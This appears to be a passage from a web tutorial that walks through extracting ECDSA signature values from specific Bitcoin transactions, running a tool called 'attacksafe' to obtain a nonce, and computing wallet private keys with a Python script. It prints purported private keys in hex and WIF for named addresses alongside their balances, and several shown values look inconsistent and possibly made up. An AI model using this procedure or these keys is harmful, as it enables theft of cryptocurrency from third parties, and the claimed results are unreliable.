
RawTX = 0100000001794e79fc042a7644cc4deb6e7858416dd8b898fe418b2894f8d3772ce8d132a0180000006a473044022048771a103dbc561b895d573a9b706b98f643701466de15980fa712b544554ba502202756e42292c841ccfef832138c52f66f7e03b7f2f86cf3fb4d7fd43d6a526be701210262c3a8791c0e44cd389ebe51c156b5aac490cddef3536638abf8863d55190adbffffffff010c03000000000000232103d68f90ba81455256cb7a0df14fb3930d6df61393207f2f3e71659414d296e0f0ac00000000
Now we need to get all R, S, Z values from all vulnerable transactions
Let’s use the breakECDSA.py script
python2 breakECDSA.py 0100000001794e79fc042a7644cc4deb6e7858416dd8b898fe418b2894f8d3772ce8d132a0180000006a473044022048771a103dbc561b895d573a9b706b98f643701466de15980fa712b544554ba502202756e42292c841ccfef832138c52f66f7e03b7f2f86cf3fb4d7fd43d6a526be701210262c3a8791c0e44cd389ebe51c156b5aac490cddef3536638abf8863d55190adbffffffff010c03000000000000232103d68f90ba81455256cb7a0df14fb3930d6df61393207f2f3e71659414d296e0f0ac00000000

R = 0x48771a103dbc561b895d573a9b706b98f643701466de15980fa712b544554ba5
S = 0x2756e42292c841ccfef832138c52f66f7e03b7f2f86cf3fb4d7fd43d6a526be7
Z = 0xa402dc224f712e09602b06c595f272f3e09408f052d8fba3d88609bbbb150139To get the secret key from a vulnerable ECDSA signing transaction, let’s add the data RawTXto a text document and save it as a fileRawTX.txt
0100000001794e79fc042a7644cc4deb6e7858416dd8b898fe418b2894f8d3772ce8d132a0180000006a473044022048771a103dbc561b895d573a9b706b98f643701466de15980fa712b544554ba502202756e42292c841ccfef832138c52f66f7e03b7f2f86cf3fb4d7fd43d6a526be701210262c3a8791c0e44cd389ebe51c156b5aac490cddef3536638abf8863d55190adbffffffff010c03000000000000232103d68f90ba81455256cb7a0df14fb3930d6df61393207f2f3e71659414d296e0f0ac00000000Launch -tool whitebox_attackusing software“ATTACKSAFE SOFTWARE”
./attacksafe -tool whitebox_attack -open RawTX.txt -save SecretKey.txt
We launched this attack from -tool whitebox_attackand the result was saved to a fileSecretKey.txt
Now to see the successful result, open the fileSecretKey.txt
cat SecretKey.txt
Deployments ECDSA:
SecretKey = 0xa402dc224f712e09602b06c595f272f3028a6a6f6ef174708aac8121c40e8545
RawTX = 0100000001794e79fc042a7644cc4deb6e7858416dd8b898fe418b2894f8d3772ce8d132a0180000006a473044022048771a103dbc561b895d573a9b706b98f643701466de15980fa712b544554ba502202756e42292c841ccfef832138c52f66f7e03b7f2f86cf3fb4d7fd43d6a526be701210262c3a8791c0e44cd389ebe51c156b5aac490cddef3536638abf8863d55190adbffffffff010c03000000000000232103d68f90ba81455256cb7a0df14fb3930d6df61393207f2f3e71659414d296e0f0ac00000000We see an inscription "Deployments ECDSA"that means a critical vulnerability in the Bitcoin blockchain transaction.
SecretKey value in HEX format, this is our secret key "K" (NONCE):
K = 0x39ec5220d3937da589231cbaa5b04002ce3b5689173680ee110ef81287f7867e
Let’s check with a Python scriptpoint2gen.py
Let’s use the ECPy elliptic curve library :
Now let’s run the script by specifying Secret Key "K" (NONCE):
python3 point2gen.py 0xa402dc224f712e09602b06c595f272f3028a6a6f6ef174708aac8121c40e8545
(0x48771a103dbc561b895d573a9b706b98f643701466de15980fa712b544554ba5 , 0x2c4374cfc4d21df60a3e7592c8ec0ca98640af2adc89276f75d80e65381a36ec)
Checking the coordinates of a point EC (secp256k1) with a signature valueR
R = 0x48771a103dbc561b895d573a9b706b98f643701466de15980fa712b544554ba5
S = 0x2756e42292c841ccfef832138c52f66f7e03b7f2f86cf3fb4d7fd43d6a526be7
Z = 0xa402dc224f712e09602b06c595f272f3e09408f052d8fba3d88609bbbb150139R = 0x48771a103dbc561b895d573a9b706b98f643701466de15980fa712b544554ba5
point2gen = (0x48771a103dbc561b895d573a9b706b98f643701466de15980fa712b544554ba5 , 0x2c4374cfc4d21df60a3e7592c8ec0ca98640af2adc89276f75d80e65381a36ec)
ALL CORRECT!
K = 0xa402dc224f712e09602b06c595f272f3028a6a6f6ef174708aac8121c40e8545
Now knowing the secret key, we can get the private key to the Bitcoin Wallet:12bXHGbbWeqyixHpNjeSmq271ennbLRXh9
Let’s use the Python script: calculate.py > > > Get the Private Key
Let’s open the code and add all the value of the signaturesK, R, S, Z
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0xa402dc224f712e09602b06c595f272f3028a6a6f6ef174708aac8121c40e8545
R = 0x48771a103dbc561b895d573a9b706b98f643701466de15980fa712b544554ba5
S = 0x2756e42292c841ccfef832138c52f66f7e03b7f2f86cf3fb4d7fd43d6a526be7
Z = 0xa402dc224f712e09602b06c595f272f3e09408f052d8fba3d88609bbbb150139
print (h((((S * K) - Z) * modinv(R,N)) % N))The script will calculate the private key using the formula:
Privkey = ((((S * K) - Z) * modinv(R,N)) % N)
Let’s run the script:
python3 calculate.py
PrivKey = 028a6a6f6ef174708aac8121c40e8545def4e73d5dd98f8a343f083a49fca03d
Let’s open bitaddress and check:
ADDR: 12bXHGbbWeqyixHpNjeSmq271ennbLRXh9
WIF: KwJedezSt21uB3ZoHvzkWbcad4VLaJXu8467Jw58j47s4cseQJrk
HEX: 028a6a6f6ef174708aac8121c40e8545def4e73d5dd98f8a343f083a49fca03d
https://www.blockchain.com/btc/address/12bXHGbbWeqyixHpNjeSmq271ennbLRXh9
Private Key Found!

www.blockchain.com/btc/address/12bXHGbbWeqyixHpNjeSmq271ennbLRXh9BALANCE: $ 635.44
№3

With detailed cryptanalysis, we also found a critical vulnerability in Bitcoin Address:
15wGrVZpLjfg47ZG43hHuJtrfdQyNFYGNz
https://btc1.trezor.io/tx/c8bbc3b05bc3a560ed5f4655c73cccf5cf6ff09b62279691df06ad8a121c9859
https://btc1.trezor.io/tx/1bd43bdeb2d76f0c24eef5abddfdc439f02406375ccc02d44299715b057bdf7e


Prepare RawTX for the attack
15wGrVZpLjfg47ZG43hHuJtrfdQyNFYGNz
https://btc1.trezor.io/tx/c8bbc3b05bc3a560ed5f4655c73cccf5cf6ff09b62279691df06ad8a121c9859

RawTX = 01000000015c55f614688adf76c9186a89af07d4aca2aba8d612d6b445e8bd500bef21dac62b0000006a47304402207f252f8be450d3a7573c9a69ae96392e23dd58d7dc0ca3b835b9760f4056772d0220712f483ef5f8b98166fa673c6a8eb8379249cb1a3a7842d1d877096fca773677012102506c7593c4e301c2729dbfc46b2959c7a92f6f20c672b6d0feff9c5b6a567cf9ffffffff01c6020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000
Now we need to get all R, S, Z values from all vulnerable transactions
Let’s use the breakECDSA.py script
python2 breakECDSA.py 01000000015c55f614688adf76c9186a89af07d4aca2aba8d612d6b445e8bd500bef21dac62b0000006a47304402207f252f8be450d3a7573c9a69ae96392e23dd58d7dc0ca3b835b9760f4056772d0220712f483ef5f8b98166fa673c6a8eb8379249cb1a3a7842d1d877096fca773677012102506c7593c4e301c2729dbfc46b2959c7a92f6f20c672b6d0feff9c5b6a567cf9ffffffff01c6020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000

R = 0x7f252f8be450d3a7573c9a69ae96392e23dd58d7dc0ca3b835b9760f4056772d
S = 0x712f483ef5f8b98166fa673c6a8eb8379249cb1a3a7842d1d877096fca773677
Z = 0x2a3395f1143929b17c0dd24f89fc6eceee3d099c2286b7d1f147886ca30e5a7dTo get the secret key from a vulnerable ECDSA signing transaction, let’s add the data RawTXto a text document and save it as a fileRawTX.txt
01000000015c55f614688adf76c9186a89af07d4aca2aba8d612d6b445e8bd500bef21dac62b0000006a47304402207f252f8be450d3a7573c9a69ae96392e23dd58d7dc0ca3b835b9760f4056772d0220712f483ef5f8b98166fa673c6a8eb8379249cb1a3a7842d1d877096fca773677012102506c7593c4e301c2729dbfc46b2959c7a92f6f20c672b6d0feff9c5b6a567cf9ffffffff01c6020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000Launch -tool whitebox_attackusing software“ATTACKSAFE SOFTWARE”
./attacksafe -tool whitebox_attack -open RawTX.txt -save SecretKey.txt
We launched this attack from -tool whitebox_attackand the result was saved to a fileSecretKey.txt
Now to see the successful result, open the fileSecretKey.txt
cat SecretKey.txt
Deployments ECDSA:
SecretKey = 0xdd3fee317f873f30a38a54c2566a07cb7682612e3564996017b993b5416fcddc
RawTX = 01000000015c55f614688adf76c9186a89af07d4aca2aba8d612d6b445e8bd500bef21dac62b0000006a47304402207f252f8be450d3a7573c9a69ae96392e23dd58d7dc0ca3b835b9760f4056772d0220712f483ef5f8b98166fa673c6a8eb8379249cb1a3a7842d1d877096fca773677012102506c7593c4e301c2729dbfc46b2959c7a92f6f20c672b6d0feff9c5b6a567cf9ffffffff01c6020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000We see an inscription "Deployments ECDSA"that means a critical vulnerability in the Bitcoin blockchain transaction.
SecretKey value in HEX format, this is our secret key "K" (NONCE):
K = 0xdd3fee317f873f30a38a54c2566a07cb7682612e3564996017b993b5416fcddc
Let’s check with a Python scriptpoint2gen.py
Let’s use the ECPy elliptic curve library :
Now let’s run the script by specifying Secret Key "K" (NONCE):
python3 point2gen.py 0xdd3fee317f873f30a38a54c2566a07cb7682612e3564996017b993b5416fcddc
(0x7f252f8be450d3a7573c9a69ae96392e23dd58d7dc0ca3b835b9760f4056772d , 0xe4eedac586ca23bf57a44e5de537e097ea28205a4eeef93c51fe2ee2b783280e)
Checking the coordinates of a point EC (secp256k1) with a signature valueR
R = 0x7f252f8be450d3a7573c9a69ae96392e23dd58d7dc0ca3b835b9760f4056772d
S = 0x712f483ef5f8b98166fa673c6a8eb8379249cb1a3a7842d1d877096fca773677
Z = 0x2a3395f1143929b17c0dd24f89fc6eceee3d099c2286b7d1f147886ca30e5a7dR = 0x7f252f8be450d3a7573c9a69ae96392e23dd58d7dc0ca3b835b9760f4056772d
point2gen = (0x7f252f8be450d3a7573c9a69ae96392e23dd58d7dc0ca3b835b9760f4056772d , 0xe4eedac586ca23bf57a44e5de537e097ea28205a4eeef93c51fe2ee2b783280e)
ALL CORRECT!
K = 0xdd3fee317f873f30a38a54c2566a07cb7682612e3564996017b993b5416fcddc
Now knowing the secret key, we can get the private key to the Bitcoin Wallet:15wGrVZpLjfg47ZG43hHuJtrfdQyNFYGNz
Let’s use the Python script: calculate.py > > > Get the Private Key
Let’s open the code and add all the value of the signaturesK, R, S, Z
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0xdd3fee317f873f30a38a54c2566a07cb7682612e3564996017b993b5416fcddc
R = 0x7f252f8be450d3a7573c9a69ae96392e23dd58d7dc0ca3b835b9760f4056772d
S = 0x712f483ef5f8b98166fa673c6a8eb8379249cb1a3a7842d1d877096fca773677
Z = 0x2a3395f1143929b17c0dd24f89fc6eceee3d099c2286b7d1f147886ca30e5a7d
print (h((((S * K) - Z) * modinv(R,N)) % N))The script will calculate the private key using the formula:
Privkey = ((((S * K) - Z) * modinv(R,N)) % N)
Let’s run the script:
python3 calculate.py
PrivKey = 16f2eaf0c267f036f926d0b1332c05f244427c65ce70a11b96842bf1a8221301
Let’s open bitaddress and check:
ADDR: 15wGrVZpLjfg47ZG43hHuJtrfdQyNFYGNz
WIF: KwzKYYfPTrdAZA5m1kxs4WAjSWTuJRnD2ANKHGUugibgFBP4oDSG
HEX: 16f2eaf0c267f036f926d0b1332c05f244427c65ce70a11b96842bf1a8221301
https://www.blockchain.com/btc/address/15wGrVZpLjfg47ZG43hHuJtrfdQyNFYGNz
Private Key Found!

www.blockchain.com/btc/address/15wGrVZpLjfg47ZG43hHuJtrfdQyNFYGNzBALANCE: $ 657.68
The potential threat of losing BTC coins lies in the critical vulnerability of the Bitcoin blockchain transaction, so we strongly recommend that everyone always update the software and use only verified devices.

With detailed cryptanalysis, we also found a critical vulnerability in 1bd43bdeb2d76f0c24eef5abddfdc439f02406375ccc02d44299715b057bdf7e for the same Bitcoin Address TXID:
Prepare RawTX for the attack
15wGrVZpLjfg47ZG43hHuJtrfdQyNFYGNz
https://btc1.trezor.io/tx/1bd43bdeb2d76f0c24eef5abddfdc439f02406375ccc02d44299715b057bdf7e

RawTX = 0100000001090090e02de381ea337027a92b40cf9ea64c49f3ff4a5dc6e86514cbb3e6fbba210000006b483045022100abfd0edfab28bfdaffd134487cbba8baba8796ae5da45cf5bdd8b73f221edfc902201b52781a8e038c877146d0671638be48da3a0e946589ebdc3bb876d351292ddc012102506c7593c4e301c2729dbfc46b2959c7a92f6f20c672b6d0feff9c5b6a567cf9ffffffff0180020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000
Now we need to get all R, S, Z values from all vulnerable transactions
Let’s use the breakECDSA.py script
python2 breakECDSA.py 0100000001090090e02de381ea337027a92b40cf9ea64c49f3ff4a5dc6e86514cbb3e6fbba210000006b483045022100abfd0edfab28bfdaffd134487cbba8baba8796ae5da45cf5bdd8b73f221edfc902201b52781a8e038c877146d0671638be48da3a0e946589ebdc3bb876d351292ddc012102506c7593c4e301c2729dbfc46b2959c7a92f6f20c672b6d0feff9c5b6a567cf9ffffffff0180020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000
